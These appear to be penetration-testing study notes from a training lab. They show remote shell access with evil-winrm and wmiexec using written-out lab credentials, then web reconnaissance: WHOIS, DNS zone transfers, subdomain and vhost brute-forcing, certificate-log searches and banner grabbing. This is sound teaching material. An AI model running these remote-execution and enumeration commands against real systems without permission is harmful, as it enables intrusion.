[-] 10.129.201.248:3389 supports PROTOCOL_SSL   : FALSE
[-] 10.129.201.248:3389 supports PROTOCOL_HYBRID: TRUE
[-] 10.129.201.248:3389 supports PROTOCOL_RDP   : FALSE

[+] Summary of RDP encryption support

[-] 10.129.201.248:3389 supports ENCRYPTION_METHOD_NONE   : FALSE
[-] 10.129.201.248:3389 supports ENCRYPTION_METHOD_40BIT  : FALSE
[-] 10.129.201.248:3389 supports ENCRYPTION_METHOD_128BIT : FALSE
[-] 10.129.201.248:3389 supports ENCRYPTION_METHOD_56BIT  : FALSE
[-] 10.129.201.248:3389 supports ENCRYPTION_METHOD_FIPS   : FALSE

[+] Summary of security issues


rdp-sec-check v0.9-beta completed at Sun Nov  7 16:50:33 2021
Initiate an RDP Session
#rdp #xfreerdp
c0derpwner@htb[/htb]$ xfreerdp /u:cry0l1t3 /p:"P455w0rd!" /v:10.129.201.248
WinRM
#evil-winrm
The Windows Remote Management (WinRM) is a simple Windows integrated remote management protocol based on the command line. WinRM uses the Simple Object Access Protocol (SOAP) to establish connections to remote hosts and their applications. Therefore, WinRM must be explicitly enabled and configured starting with Windows 10. WinRM relies on TCP ports 5985 and 5986 for communication, with the last port 5986 using HTTPS, as ports 80 and 443 were previously used for this task. However, since port 80 was mainly blocked for security reasons, the newer ports 5985 and 5986 are used today.
Another component that fits WinRM for administration is Windows Remote Shell (WinRS), which lets us execute arbitrary commands on the remote system. The program is even included on Windows 7 by default. Thus, with WinRM, it is possible to execute a remote command on another server.
Services like remote sessions using PowerShell and event log merging require WinRM. It is enabled by default starting with the Windows Server 2012 version, but it must first be configured for older server versions and clients, and the necessary firewall exceptions created.
c0derpwner@htb[/htb]$ evil-winrm -i 10.129.201.248 -u Cry0l1t3 -p P455w0rD!

Evil-WinRM shell v3.3

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint


Evil-WinRM PS C:\Users\Cry0l1t3\Documents>
WMI
Windows Management Instrumentation (WMI) is Microsoft’s implementation and also an extension of the Common Information Model (CIM), core functionality of the standardized Web-Based Enterprise Management (WBEM) for the Windows platform. WMI allows read and write access to almost all settings on Windows systems. Understandably, this makes it the most critical interface in the Windows environment for the administration and remote maintenance of Windows computers, regardless of whether they are PCs or servers. WMI is typically accessed via PowerShell, VBScript, or the Windows Management Instrumentation Console (WMIC). WMI is not a single program but consists of several programs and various databases, also known as repositories.
**The initialization of the WMI communication always takes place on TCP port 135, and after the successful establishment of the connection, the communication is moved to a random port. For example, the program wmiexec.py from the Impacket toolkit can be used for this.
c0derpwner@htb[/htb]$ /usr/share/doc/python3-impacket/examples/wmiexec.py Cry0l1t3:"P455w0rD!"@10.129.201.248 "hostname"

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] SMBv3.0 dialect used
ILF-SQL-01
Web
Web Reconnaissance is the foundation of a thorough security assessment. This process involves systematically and meticulously collecting information about a target website or web application. Think of it as the preparatory phase before delving into deeper analysis and potential exploitation. It forms a critical part of the “Information Gathering” phase of the Penetration Testing Process.
WHOIS
WHOIS is a widely used query and response protocol designed to access databases that store information about registered internet resources. Primarily associated with domain names, WHOIS can also provide details about IP address blocks and autonomous systems. Think of it as a giant phonebook for the internet, letting you look up who owns or is responsible for various online assets.
WHOIS
c0derpwner@htb[/htb]$ whois inlanefreight.com

[...]
Domain Name: inlanefreight.com
Registry Domain ID: 2420436757_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.registrar.amazon
Registrar URL: https://registrar.amazon.com
Updated Date: 2023-07-03T01:11:15Z
Creation Date: 2019-08-05T22:43:09Z
[...]
Each WHOIS record typically contains the following information:
Domain Name: The domain name itself (e.g., example.com)Registrar: The company where the domain was registered (e.g., GoDaddy, Namecheap)Registrant Contact: The person or organization that registered the domain.Administrative Contact: The person responsible for managing the domain.Technical Contact: The person handling technical issues related to the domain.Creation and Expiration Dates: When the domain was registered and when it’s set to expire.Name Servers: Servers that translate the domain name into an IP address.
History of WHOIS
The history of WHOIS is intrinsically linked to the vision and dedication of Elizabeth Feinler, a computer scientist who played a pivotal role in shaping the early internet.
In the 1970s, Feinler and her team at the Stanford Research Institute’s Network Information Center (NIC) recognised the need for a system to track and manage the growing number of network resources on the ARPANET, the precursor to the modern internet. Their solution was the creation of the WHOIS directory, a rudimentary yet groundbreaking database that stored information about network users, hostnames, and domain names.
Click to expand on an interesting bit of internet history if you are interested
why is so important…
Scenario 1: Phishing Investigation
An email security gateway flags a suspicious email sent to multiple employees within a company. The email claims to be from the company’s bank and urges recipients to click on a link to update their account information. A security analyst investigates the email and begins by performing a WHOIS lookup on the domain linked in the email.
The WHOIS record reveals the following:
Registration Date: The domain was registered just a few days ago.Registrant: The registrant’s information is hidden behind a privacy service.Name Servers: The name servers are associated with a known bulletproof hosting provider often used for malicious activities.
This combination of factors raises significant red flags for the analyst. The analyst promptly alerts the company’s IT department to block the domain and warns employees about the scam.
Scenario 2: Malware Analysis
A security researcher is analysing a new strain of malware that has infected several systems within a network. The malware communicates with a remote server to receive commands and exfiltrate stolen data. To gain insights into the threat actor’s infrastructure, the researcher performs a WHOIS lookup on the domain associated with the command-and-control (C2) server.
The WHOIS record reveals:
Registrant: The domain is registered to an individual using a free email service known for anonymity.Location: The registrant’s address is in a country with a high prevalence of cybercrime.Registrar: The domain was registered through a registrar with a history of lax abuse policies.
Based on this information, the researcher concludes that the C2 server is likely hosted on a compromised or “bulletproof” server. The researcher then uses the WHOIS data to identify the hosting provider and notify them of the malicious activity.
Scenario 3: Threat Intelligence Report
A cybersecurity firm tracks the activities of a sophisticated threat actor group known for targeting financial institutions. Analysts gather WHOIS data on multiple domains associated with the group’s past campaigns to compile a comprehensive threat intelligence report.
By analysing the WHOIS records, analysts uncover the following patterns:
Registration Dates: The domains were registered in clusters, often shortly before major attacks.Registrants: The registrants use various aliases and fake identities.Name Servers: The domains often share the same name servers, suggesting a common infrastructure.Takedown History: Many domains have been taken down after attacks, indicating previous law enforcement or security interventions.
These insights allow analysts to create a detailed profile of the threat actor’s tactics, techniques, and procedures (TTPs). The report includes indicators of compromise (IOCs) based on the WHOIS data, which other organisations can use to detect and block future attacks.
c0derpwner@htb[/htb]$ whois facebook.com

   Domain Name: FACEBOOK.COM
   Registry Domain ID: 2320948_DOMAIN_COM-VRSN
   Registrar WHOIS Server: whois.registrarsafe.com
   Registrar URL: http://www.registrarsafe.com
   Updated Date: 2024-04-24T19:06:12Z
   Creation Date: 1997-03-29T05:00:00Z
   Registry Expiry Date: 2033-03-30T04:00:00Z
   Registrar: RegistrarSafe, LLC
   Registrar IANA ID: 3237
   Registrar Abuse Contact Email: abusecomplaints@registrarsafe.com
   Registrar Abuse Contact Phone: +1-650-308-7004
   Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
   Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
   Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited
   Domain Status: serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited
   Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited
   Domain Status: serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited
   Name Server: A.NS.FACEBOOK.COM
   Name Server: B.NS.FACEBOOK.COM
   Name Server: C.NS.FACEBOOK.COM
   Name Server: D.NS.FACEBOOK.COM
   DNSSEC: unsigned
   URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2024-06-01T11:24:10Z <<<

[...]
Registry Registrant ID:
Registrant Name: Domain Admin
Registrant Organization: Meta Platforms, Inc.
[...]
The WHOIS output for facebook.com reveals several key details:
-
Domain Registration:Registrar: RegistrarSafe, LLCCreation Date: 1997-03-29Expiry Date: 2033-03-30
-
Domain Owner:Registrant/Admin/Tech Organization: Meta Platforms, Inc.Registrant/Admin/Tech Contact: Domain Admin
This information identifies Meta Platforms, Inc. as the organization behind
facebook.com, and “Domain Admin” as the point of contact for domain-related matters. This is consistent with the expectation that Facebook, a prominent social media platform, is owned by Meta Platforms, Inc. -
Domain Status:clientDeleteProhibited,clientTransferProhibited,clientUpdateProhibited,serverDeleteProhibited,serverTransferProhibited, andserverUpdateProhibited
These statuses indicate that the domain is protected against unauthorized changes, transfers, or deletions on both the client and server sides. This highlights a strong emphasis on security and control over the domain.
-
Name Servers:A.NS.FACEBOOK.COM,B.NS.FACEBOOK.COM,C.NS.FACEBOOK.COM,D.NS.FACEBOOK.COM
These name servers are all within the
facebook.comdomain, suggesting that Meta Platforms, Inc. manages its DNS infrastructure. It is common practice for large organizations to maintain control and reliability over their DNS resolution.
Overall, the WHOIS output for facebook.com aligns with expectations for a well-established and secure domain owned by a large organization like Meta Platforms, Inc.
While the WHOIS record provides contact information for domain-related issues, it might not be directly helpful in identifying individual employees or specific vulnerabilities. This highlights the need to combine WHOIS data with other reconnaissance techniques to understand the target’s digital footprint comprehensively.
DNS
The Domain Name System (DNS) acts as the internet’s GPS, guiding your online journey from memorable landmarks (domain names) to precise numerical coordinates (IP addresses).
How DNS Works
Imagine you want to visit a website like www.example.com. You type this friendly domain name into your browser, but your computer doesn’t understand words – it speaks the language of numbers, specifically IP addresses. So, how does your computer find the website’s IP address? Enter DNS, the internet’s trusty translator.
-
Your Computer Asks for Directions (DNS Query): When you enter the domain name, your computer first checks its memory (cache) to see if it remembers the IP address from a previous visit. If not, it reaches out to a DNS resolver, usually provided by your internet service provider (ISP). -
The DNS Resolver Checks its Map (Recursive Lookup): The resolver also has a cache, and if it doesn’t find the IP address there, it starts a journey through the DNS hierarchy. It begins by asking a root name server, which is like the librarian of the internet. -
Root Name Server Points the Way: The root server doesn’t know the exact address but knows who does – the Top-Level Domain (TLD) name server responsible for the domain’s ending (e.g., .com, .org). It points the resolver in the right direction. -
TLD Name Server Narrows It Down: The TLD name server is like a regional map. It knows which authoritative name server is responsible for the specific domain you’re looking for (e.g.,example.com) and sends the resolver there. -
Authoritative Name Server Delivers the Address: The authoritative name server is the final stop. It’s like the street address of the website you want. It holds the correct IP address and sends it back to the resolver. -
The DNS Resolver Returns the Information: The resolver receives the IP address and gives it to your computer. It also remembers it for a while (caches it), in case you want to revisit the website soon. -
Your Computer Connects: Now that your computer knows the IP address, it can connect directly to the web server hosting the website, and you can start browsing.
The Hosts File
The hosts file is a simple text file used to map hostnames to IP addresses, providing a manual method of domain name resolution that bypasses the DNS process. While DNS automates the translation of domain names to IP addresses, the hosts file allows for direct, local overrides. This can be particularly useful for development, troubleshooting, or blocking websites.
The hosts file is located in C:\Windows\System32\drivers\etc\hosts on Windows and in /etc/hosts on Linux and MacOS. Each line in the file follows the format:
For example:
127.0.0.1       localhost
192.168.1.10    devserver.local
To edit the hosts file, open it with a text editor using administrative/root privileges. Add new entries as needed, and then save the file. The changes take effect immediately without requiring a system restart.
Common uses include redirecting a domain to a local server for development:
Code: txt
127.0.0.1 myapp.local
testing connectivity by specifying an IP address:
Code: txt
192.168.1.20 testserver.local
or blocking unwanted websites by redirecting their domains to a non-existent IP address:
Code: txt
0.0.0.0 unwanted-site.com
It’s Like a Relay Race
Think of the DNS process as a relay race. Your computer starts with the domain name and passes it along to the resolver. The resolver then passes the request to the root server, the TLD server, and finally, the authoritative server, each one getting closer to the destination. Once the IP address is found, it’s relayed back down the chain to your computer, allowing you to access the website.
Key DNS Concepts
In the Domain Name System (DNS), a zone is a distinct part of the domain namespace that a specific entity or administrator manages. Think of it as a virtual container for a set of domain names. For example, example.com and all its subdomains (like mail.example.com or blog.example.com) would typically belong to the same DNS zone.
The zone file, a text file residing on a DNS server, defines the resource records (discussed below) within this zone, providing crucial information for translating domain names into IP addresses.
To illustrate, here’s a simplified example of what a zone file, for example.com might look like:
Code: zone
$TTL 3600 ; Default Time-To-Live (1 hour)
@       IN SOA   ns1.example.com. admin.example.com. (
                2024060401 ; Serial number (YYYYMMDDNN)
                3600       ; Refresh interval
                900        ; Retry interval
                604800     ; Expire time
                86400 )    ; Minimum TTL

@       IN NS    ns1.example.com.
@       IN NS    ns2.example.com.
@       IN MX 10 mail.example.com.
www     IN A     192.0.2.1
mail    IN A     198.51.100.1
ftp     IN CNAME www.example.com.
This file defines the authoritative name servers (NS records), mail server (MX record), and IP addresses (A records) for various hosts within the example.com domain.
DNS servers store various resource records, each serving a specific purpose in the domain name resolution process. Let’s explore some of the most common DNS concepts:
| DNS Concept | Description | Example |
|---|---|---|
Domain Name |
A human-readable label for a website or other internet resource. | www.example.com |
IP Address |
A unique numerical identifier assigned to each device connected to the internet. | 192.0.2.1 |
DNS Resolver |
A server that translates domain names into IP addresses. | Your ISP’s DNS server or public resolvers like Google DNS (8.8.8.8) |
Root Name Server |
The top-level servers in the DNS hierarchy. | There are 13 root servers worldwide, named A-M: a.root-servers.net |
TLD Name Server |
Servers responsible for specific top-level domains (e.g., .com, .org). | Verisign for .com, PIR for .org |
Authoritative Name Server |
The server that holds the actual IP address for a domain. | Often managed by hosting providers or domain registrars. |
DNS Record Types |
Different types of information stored in DNS. | A, AAAA, CNAME, MX, NS, TXT, etc. |
Now that we’ve explored the fundamental concepts of DNS, let’s dive deeper into the building blocks of DNS information – the various record types. These records store different types of data associated with domain names, each serving a specific purpose:
| Record Type | Full Name | Description | Zone File Example |
|---|---|---|---|
A |
Address Record | Maps a hostname to its IPv4 address. | www.example.com. IN A 192.0.2.1 |
AAAA |
IPv6 Address Record | Maps a hostname to its IPv6 address. | www.example.com. IN AAAA 2001:db8:85a3::8a2e:370:7334 |
CNAME |
Canonical Name Record | Creates an alias for a hostname, pointing it to another hostname. | blog.example.com. IN CNAME webserver.example.net. |
MX |
Mail Exchange Record | Specifies the mail server(s) responsible for handling email for the domain. | example.com. IN MX 10 mail.example.com. |
NS |
Name Server Record | Delegates a DNS zone to a specific authoritative name server. | example.com. IN NS ns1.example.com. |
TXT |
Text Record | Stores arbitrary text information, often used for domain verification or security policies. | example.com. IN TXT "v=spf1 mx -all" (SPF record) |
SOA |
Start of Authority Record | Specifies administrative information about a DNS zone, including the primary name server, responsible person’s email, and other parameters. | example.com. IN SOA ns1.example.com. admin.example.com. 2024060301 10800 3600 604800 86400 |
SRV |
Service Record | Defines the hostname and port number for specific services. | _sip._udp.example.com. IN SRV 10 5 5060 sipserver.example.com. |
PTR |
Pointer Record | Used for reverse DNS lookups, mapping an IP address to a hostname. | 1.2.0.192.in-addr.arpa. IN PTR www.example.com. |
The “IN” in the examples stands for “Internet.” It’s a class field in DNS records that specifies the protocol family. In most cases, you’ll see “IN” used, as it denotes the Internet protocol suite (IP) used for most domain names. Other class values exist (e.g., CH for Chaosnet, HS for Hesiod) but are rarely used in modern DNS configurations.
In essence, “IN” is simply a convention that indicates that the record applies to the standard internet protocols we use today. While it might seem like an extra detail, understanding its meaning provides a deeper understanding of DNS record structure.
Why DNS Matters for Web Recon
DNS is not merely a technical protocol for translating domain names; it’s a critical component of a target’s infrastructure that can be leveraged to uncover vulnerabilities and gain access during a penetration test:
Uncovering Assets: DNS records can reveal a wealth of information, including subdomains, mail servers, and name server records. For instance, aCNAMErecord pointing to an outdated server (dev.example.comCNAMEoldserver.example.net) could lead to a vulnerable system.Mapping the Network Infrastructure: You can create a comprehensive map of the target’s network infrastructure by analysing DNS data. For example, identifying the name servers (NSrecords) for a domain can reveal the hosting provider used, while anArecord forloadbalancer.example.comcan pinpoint a load balancer. This helps you understand how different systems are connected, identify traffic flow, and pinpoint potential choke points or weaknesses that could be exploited during a penetration test.Monitoring for Changes: Continuously monitoring DNS records can reveal changes in the target’s infrastructure over time. For example, the sudden appearance of a new subdomain (vpn.example.com) might indicate a new entry point into the network, while aTXTrecord containing a value like_1password=...strongly suggests the organization is using 1Password, which could be leveraged for social engineering attacks or targeted phishing campaigns.
The Domain Information Groper
The dig command (Domain Information Groper) is a versatile and powerful utility for querying DNS servers and retrieving various types of DNS records. Its flexibility and detailed and customizable output make it a go-to choice.
Common dig Commands
| Command | Description |
| ——————————- | —————————————————————————————————————————————————————————————————- |
| dig domain.com | Performs a default A record lookup for the domain. |
| dig domain.com A | Retrieves the IPv4 address (A record) associated with the domain. |
| dig domain.com AAAA | Retrieves the IPv6 address (AAAA record) associated with the domain. |
| dig domain.com MX | Finds the mail servers (MX records) responsible for the domain. |
| dig domain.com NS | Identifies the authoritative name servers for the domain. |
| dig domain.com TXT | Retrieves any TXT records associated with the domain. |
| dig domain.com CNAME | Retrieves the canonical name (CNAME) record for the domain. |
| dig domain.com SOA | Retrieves the start of authority (SOA) record for the domain. |
| dig @1.1.1.1 domain.com | Specifies a specific name server to query; in this case 1.1.1.1 |
| dig +trace domain.com | Shows the full path of DNS resolution. |
| dig -x 192.168.1.1 | Performs a reverse lookup on the IP address 192.168.1.1 to find the associated host name. You may need to specify a name server. |
| dig +short domain.com | Provides a short, concise answer to the query. |
| dig +noall +answer domain.com | Displays only the answer section of the query output. |
| dig domain.com ANY | Retrieves all available DNS records for the domain (Note: Many DNS servers ignore ANY queries to reduce load and prevent abuse, as per RFC 8482). |
Subdomain Bruteforcing
Subdomain Brute-Force Enumeration is a powerful active subdomain discovery technique that leverages pre-defined lists of potential subdomain names. This approach systematically tests these names against the target domain to identify valid subdomains. By using carefully crafted wordlists, you can significantly increase the efficiency and effectiveness of your subdomain discovery efforts.
The process breaks down into four steps:
Wordlist Selection: The process begins with selecting a wordlist containing potential subdomain names. These wordlists can be:General-Purpose: Containing a broad range of common subdomain names (e.g.,dev,staging,blog,mail,admin,test). This approach is useful when you don’t know the target’s naming conventions.Targeted: Focused on specific industries, technologies, or naming patterns relevant to the target. This approach is more efficient and reduces the chances of false positives.Custom: You can create your own wordlist based on specific keywords, patterns, or intelligence gathered from other sources.
Iteration and Querying: A script or tool iterates through the wordlist, appending each word or phrase to the main domain (e.g.,example.com) to create potential subdomain names (e.g.,dev.example.com,staging.example.com).DNS Lookup: A DNS query is performed for each potential subdomain to check if it resolves to an IP address. This is typically done using the A or AAAA record type.Filtering and Validation: If a subdomain resolves successfully, it’s added to a list of valid subdomains. Further validation steps might be taken to confirm the subdomain’s existence and functionality (e.g., by attempting to access it through a web browser).Code: bash
dnsenum --enum inlanefreight.com -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -r
c0derpwner@htb[/htb]$ dnsenum --enum inlanefreight.com -f  /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt

dnsenum VERSION:1.2.6

-----   inlanefreight.com   -----


Host's addresses:
__________________

inlanefreight.com.                       300      IN    A        134.209.24.248

[...]

Brute forcing with /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt:
_______________________________________________________________________________________

www.inlanefreight.com.                   300      IN    A        134.209.24.248
support.inlanefreight.com.               300      IN    A        134.209.24.248
[...]


done.
DNS Zone Transfers
While brute-forcing can be a fruitful approach, there’s a less invasive and potentially more efficient method for uncovering subdomains – DNS zone transfers. This mechanism, designed for replicating DNS records between name servers, can inadvertently become a goldmine of information for prying eyes if misconfigured.
What is a Zone Transfer
A DNS zone transfer is essentially a wholesale copy of all DNS records within a zone (a domain and its subdomains) from one name server to another. This process is essential for maintaining consistency and redundancy across DNS servers. However, if not adequately secured, unauthorised parties can download the entire zone file, revealing a complete list of subdomains, their associated IP addresses, and other sensitive DNS data.![[dns_axfr.png]]
Zone Transfer Request (AXFR): The secondary DNS server initiates the process by sending a zone transfer request to the primary server. This request typically uses the AXFR (Full Zone Transfer) type.SOA Record Transfer: Upon receiving the request (and potentially authenticating the secondary server), the primary server responds by sending its Start of Authority (SOA) record. The SOA record contains vital information about the zone, including its serial number, which helps the secondary server determine if its zone data is current.DNS Records Transmission: The primary server then transfers all the DNS records in the zone to the secondary server, one by one. This includes records like A, AAAA, MX, CNAME, NS, and others that define the domain’s subdomains, mail servers, name servers, and other configurations.Zone Transfer Complete: Once all records have been transmitted, the primary server signals the end of the zone transfer. This notification informs the secondary server that it has received a complete copy of the zone data.Acknowledgement (ACK): The secondary server sends an acknowledgement message to the primary server, confirming the successful receipt and processing of the zone data. This completes the zone transfer process.
The information gleaned from an unauthorised zone transfer can be invaluable to an attacker. It reveals a comprehensive map of the target’s DNS infrastructure, including:
Subdomains: A complete list of subdomains, many of which might not be linked from the main website or easily discoverable through other means. These hidden subdomains could host development servers, staging environments, administrative panels, or other sensitive resources.IP Addresses: The IP addresses associated with each subdomain, providing potential targets for further reconnaissance or attacks.Name Server Records: Details about the authoritative name servers for the domain, revealing the hosting provider and potential misconfigurations.
Exploiting Zone Transfers
You can use the dig command to request a zone transfer:
DNS Zone Transfers
c0derpwner@htb[/htb]$ dig axfr @nsztm1.digi.ninja zonetransfer.me
c0derpwner@htb[/htb]$ dig axfr @nsztm1.digi.ninja zonetransfer.me

; <<>> DiG 9.18.12-1~bpo11+1-Debian <<>> axfr @nsztm1.digi.ninja zonetransfer.me
; (1 server found)
;; global options: +cmd
zonetransfer.me.  7200  IN  SOA nsztm1.digi.ninja. robin.digi.ninja. 2019100801 172800 900 1209600 3600
zonetransfer.me.  300 IN  HINFO "Casio fx-700G" "Windows XP"
zonetransfer.me.  301 IN  TXT "google-site-verification=tyP28J7JAUHA9fw2sHXMgcCC0I6XBmmoVi04VlMewxA"
zonetransfer.me.  7200  IN  MX  0 ASPMX.L.GOOGLE.COM.
...
zonetransfer.me.  7200  IN  A 5.196.105.14
zonetransfer.me.  7200  IN  NS  nsztm1.digi.ninja.
zonetransfer.me.  7200  IN  NS  nsztm2.digi.ninja.
_acme-challenge.zonetransfer.me. 301 IN TXT "6Oa05hbUJ9xSsvYy7pApQvwCUSSGgxvrbdizjePEsZI"
_sip._tcp.zonetransfer.me. 14000 IN SRV 0 0 5060 www.zonetransfer.me.
14.105.196.5.IN-ADDR.ARPA.zonetransfer.me. 7200 IN PTR www.zonetransfer.me.
asfdbauthdns.zonetransfer.me. 7900 IN AFSDB 1 asfdbbox.zonetransfer.me.
asfdbbox.zonetransfer.me. 7200  IN  A 127.0.0.1
asfdbvolume.zonetransfer.me. 7800 IN  AFSDB 1 asfdbbox.zonetransfer.me.
canberra-office.zonetransfer.me. 7200 IN A  202.14.81.230
...
;; Query time: 10 msec
;; SERVER: 81.4.108.41#53(nsztm1.digi.ninja) (TCP)
;; WHEN: Mon May 27 18:31:35 BST 2024
;; XFR size: 50 records (messages 1, bytes 2085)
Virtual Hosts
Once the DNS directs traffic to the correct server, the web server configuration becomes crucial in determining how the incoming requests are handled. Web servers like Apache, Nginx, or IIS are designed to host multiple websites or applications on a single server. They achieve this through virtual hosting, which allows them to differentiate between domains, subdomains, or even separate websites with distinct content.
Understanding VHosts and Subdomains
At the core of virtual hosting is the ability of web servers to distinguish between multiple websites or applications sharing the same IP address. This is achieved by leveraging the HTTP Host header, a piece of information included in every HTTP request sent by a web browser.
The key difference between VHosts and subdomains is their relationship to the Domain Name System (DNS) and the web server’s configuration.
Subdomains: These are extensions of a main domain name (e.g.,blog.example.comis a subdomain ofexample.com).Subdomainstypically have their ownDNS records, pointing to either the same IP address as the main domain or a different one. They can be used to organise different sections or services of a website.Virtual Hosts(VHosts): Virtual hosts are configurations within a web server that allow multiple websites or applications to be hosted on a single server. They can be associated with top-level domains (e.g.,example.com) or subdomains (e.g.,dev.example.com). Each virtual host can have its own separate configuration, enabling precise control over how requests are handled.
example apache.conf
apacheconf
# Example of name-based virtual host configuration in Apache
<VirtualHost *:80>
    ServerName www.example1.com
    DocumentRoot /var/www/example1
</VirtualHost>

<VirtualHost *:80>
    ServerName www.example2.org
    DocumentRoot /var/www/example2
</VirtualHost>

<VirtualHost *:80>
    ServerName www.another-example.net
    DocumentRoot /var/www/another-example
</VirtualHost>
Server VHost Lookup
The following illustrates the process of how a web server determines the correct content to serve based on the Host header:
Browser Requests a Website: When you enter a domain name (e.g.,www.inlanefreight.com) into your browser, it initiates an HTTP request to the web server associated with that domain’s IP address.Host Header Reveals the Domain: The browser includes the domain name in the request’sHostheader, which acts as a label to inform the web server which website is being requested.Web Server Determines the Virtual Host: The web server receives the request, examines theHostheader, and consults its virtual host configuration to find a matching entry for the requested domain name.Serving the Right Content: Upon identifying the correct virtual host configuration, the web server retrieves the corresponding files and resources associated with that website from its document root and sends them back to the browser as the HTTP response.
In essence, the Host header functions as a switch, enabling the web server to dynamically determine which website to serve based on the domain name requested by the browser.
Virtual Host Discovery Tools
While manual analysis of HTTP headers and reverse DNS lookups can be effective, specialised virtual host discovery tools automate and streamline the process, making it more efficient and comprehensive. These tools employ various techniques to probe the target server and uncover potential virtual hosts.
Several tools are available to aid in the discovery of virtual hosts:
| Tool | Description | Features |
|---|---|---|
| gobuster | A multi-purpose tool often used for directory/file brute-forcing, but also effective for virtual host discovery. | Fast, supports multiple HTTP methods, can use custom wordlists. |
| Feroxbuster | Similar to Gobuster, but with a Rust-based implementation, known for its speed and flexibility. | Supports recursion, wildcard discovery, and various filters. |
| ffuf | Another fast web fuzzer that can be used for virtual host discovery by fuzzing the Host header. |
Customizable wordlist input and filtering options. |
The gobuster command to bruteforce vhosts generally looks like this:
Virtual Hosts
c0derpwner@htb[/htb]$ gobuster vhost -u http://<target_IP_address> -w <wordlist_file> --append-domain
- The
-uflag specifies the target URL (replace<target_IP_address>with the actual IP). - The
-wflag specifies the wordlist file (replace<wordlist_file>with the path to your wordlist). -
The
--append-domainflag appends the base domain to each word in the wordlist.In newer versions of Gobuster, the –append-domain flag is required to append the base domain to each word in the wordlist when performing virtual host discovery.
#fuzzing #subdomain #gobuster
c0derpwner@htb[/htb]$ gobuster vhost -u http://inlanefreight.htb:81 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://inlanefreight.htb:81
[+] Method:          GET
[+] Threads:         10
[+] Wordlist:        /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent:      gobuster/3.6
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: forum.inlanefreight.htb:81 Status: 200 [Size: 100]
[...]
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
===============================================================
#ffuf #subdomain
ffuf -u 'http://inlanefreight.htb:57580' -H 'Host: FUZZ.inlanefreight.htb:57580' -w /home/nullbyte/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 116
Certificate Transparency Logs
In the sprawling mass of the internet, trust is a fragile commodity. One of the cornerstones of this trust is the Secure Sockets Layer/Transport Layer Security (SSL/TLS) protocol, which encrypts communication between your browser and a website. At the heart of SSL/TLS lies the digital certificate, a small file that verifies a website’s identity and allows for secure, encrypted communication.
However, the process of issuing and managing these certificates isn’t foolproof. Attackers can exploit rogue or mis-issued certificates to impersonate legitimate websites, intercept sensitive data, or spread malware. This is where Certificate Transparency (CT) logs come into play.
Certificate Transparency (CT) logs are public, append-only ledgers that record the issuance of SSL/TLS certificates. Whenever a Certificate Authority (CA) issues a new certificate, it must submit it to multiple CT logs. Independent organisations maintain these logs and are open for anyone to inspect.
Think of CT logs as a global registry of certificates. They provide a transparent and verifiable record of every SSL/TLS certificate issued for a website. This transparency serves several crucial purposes:
Crt.sh lookup
While crt.sh offers a convenient web interface, you can also leverage its API for automated searches directly from your terminal. Let’s see how to find all ‘dev’ subdomains on facebook.com using curl and jq:
└─$ curl -s "https://crt.sh/?q=facebook.com&output=json" | jq -r '.[] | select(.name_value | contains("dev")) | .name_value' | sort -u
*.dev.facebook.com
*.newdev.facebook.com
*.secure.dev.facebook.com
dev.facebook.com
devvm1958.ftw3.facebook.com
facebook-amex-dev.facebook.com
facebook-amex-sign-enc-dev.facebook.com
newdev.facebook.com
secure.dev.facebook.com
Fingerprinting Techniques
There are several techniques used for web server and technology fingerprinting:
Banner Grabbing: Banner grabbing involves analysing the banners presented by web servers and other services. These banners often reveal the server software, version numbers, and other details.Analysing HTTP Headers: HTTP headers transmitted with every web page request and response contain a wealth of information. TheServerheader typically discloses the web server software, while theX-Powered-Byheader might reveal additional technologies like scripting languages or frameworks.Probing for Specific Responses: Sending specially crafted requests to the target can elicit unique responses that reveal specific technologies or versions. For example, certain error messages or behaviours are characteristic of particular web servers or software components.Analysing Page Content: A web page’s content, including its structure, scripts, and other elements, can often provide clues about the underlying technologies. There may be a copyright header that indicates specific software being used, for example.
A variety of tools exist that automate the fingerprinting process, combining various techniques to identify web servers, operating systems, content management systems, and other technologies:
| Tool | Description | Features |
| ———— | ——————————————————————————————————————— | ————————————————————————————————— |
| Wappalyzer | Browser extension and online service for website technology profiling. | Identifies a wide range of web technologies, including CMSs, frameworks, analytics tools, and more. |
| BuiltWith | Web technology profiler that provides detailed reports on a website’s technology stack. | Offers both free and paid plans with varying levels of detail. |
| WhatWeb | Command-line tool for website fingerprinting. | Uses a vast database of signatures to identify various web technologies. |
| Nmap | Versatile network scanner that can be used for various reconnaissance tasks, including service and OS fingerprinting. | Can be used with scripts (NSE) to perform more specialised fingerprinting. |
| Netcraft | Offers a range of web security services, including website fingerprinting and security reporting. | Provides detailed reports on a website’s technology, hosting provider, and security posture. |
| wafw00f | Command-line tool specifically designed for identifying Web Application Firewalls (WAFs). | Helps determine if a WAF is present and, if so, its type and configuration. |
Banner Grabbing
Our first step is to gather information directly from the web server itself. We can do this using the curl command with the -I flag (or --head) to fetch only the HTTP headers, not the entire page content.
Fingerprinting
c0derpwner@htb[/htb]$ curl -I inlanefreight.com


HTTP/1.1 301 Moved Permanently
Date: Fri, 31 May 2024 12:07:44 GMT
Server: Apache/2.4.41 (Ubuntu)
